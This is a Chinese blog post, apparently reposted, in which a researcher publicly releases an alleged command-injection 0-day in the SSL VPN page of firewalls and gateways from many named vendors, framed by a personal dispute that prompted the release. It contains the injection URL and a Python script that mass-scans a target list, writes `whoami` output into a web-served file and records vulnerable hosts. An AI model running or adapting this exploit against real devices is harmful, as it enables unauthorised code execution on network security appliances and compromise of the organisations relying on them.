/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/ceshi.txt|ls

最近圈子里面很火的多家安全设备通杀0day产出作者Pings在这里bb几句

漏洞发现时间:2023年11月30日 晚上22:27分

当晚就把poc分享给好哥们SEEM一起研究了

然后就是挖掘通杀之路

这里SEEM也说了让我别发出来,至于为什么会发这个文章呢,后续会说明的

这里SEEM也以为是webui的那个洞,我让他仔细看看我发的poc。

具体影响的厂家:

(复现成功的部分-不同手法-反正都代码执行了其他手法自寻研究)



H3C-下一代防火墙安恒信息-明御安全网关MAiPU-安全网关D_Link-下一代防火墙HUAWEI-公司产品迈普通信技术股份有限公司安全网关博达通信-下一代防火墙任天行网络安全管理系统\安全审计系统安博通应用网关烽火网络安全审计瑞斯康达科技发展股份有限公司安全路由器任子行网络安全审计系统绿盟安全审计系统深圳市鑫塔科技有限公司第二代防火墙海康威视安全网关优炫防火墙(抄的安恒明御,源代码在前端中注释掉了)SG-8000深度安全网关网御星云上网行为管理系统360上网行为审计系统

部分截图:

这里特别说一下这个优炫防火墙,前端源码中安恒明御的注释掉就是你的产品了,我也不知道说啥好了

果然国内的不管大厂小厂,互相O呗,只要其中一个出day了,就可以杀一堆。

POC如下:

可能就有人问为什么发出来呢?本来是不想发的,但是在12月5日的时候,圈子里面有个id叫:校长@OverSpace的这个人拿着他的小号:Ji0J1O在某个群里指名道姓的骂了我和SEEM以及沉欢。

当时我就不乐意了,我跟他不认识,而且跟他有好友还是因为找我要利群kit1.6,因为忙就没理他,过后连天都没聊过,也没有惹到过这位师傅,这下倒好了,莫名其妙没招谁惹谁就被说了。

结果当我一看,什么玩意啊?自己丢的个webui的poc然后就开始骂人了,并且记录中都有漏洞点的代码了,我寻思你这胡编乱造什么啊

后面就是在公众号抱抱群对线的事情了,圈子里面很多师傅也都看见了,咱以事论事来说,我在群里问这个id是谁,肯定是想了解情况,为什么莫名其妙的就把我说一顿了,结果这个校长一来就来句:老子

随后就是我放poc出来

放poc出来后,我也再次说了,我没惹他,莫名其妙指名道姓的骂啊。结果自己看了poc后直接来一句差不多。我寻思webui跟sslvpn是一个东西吗?

东西就写到这吧,我也是第一次知道:现在这个安全圈子,你只要跟谁玩的好,也没招谁惹谁,就要被指名道姓的骂。

反正我也不缺你这一个安全设备通杀,你骂你的,我挖我的。

python脚本:

懒得复制的可以公众号发送消息:安全设备通杀 获取py脚本

import requestsrequests.urllib3.disable_warnings()def exp(url):try:res = requests.get(url + "/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/ceshi.txt|ls", verify=False, timeout=10)shell_url = url + '/sslvpn/ceshi.txt'if 'x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls' in res.text:print(f'[+]存在漏洞:{shell_url}')with open('exp2_ok.txt', 'a') as f:f.write(shell_url + '\n')except requests.exceptions.Timeout as e:print(f'[!]连接超时: {e}')except Exception as e:print(f'[!]漏洞不存在或发生异常: {e}')def main():with open('url3.txt', 'r') as f:resp = f.readlines()for url in resp:url = url.strip()if 'http' not in url:url = 'http://' + urlexp(url)if __name__ == '__main__':main()

如有侵权请联系:admin#unsafe.sh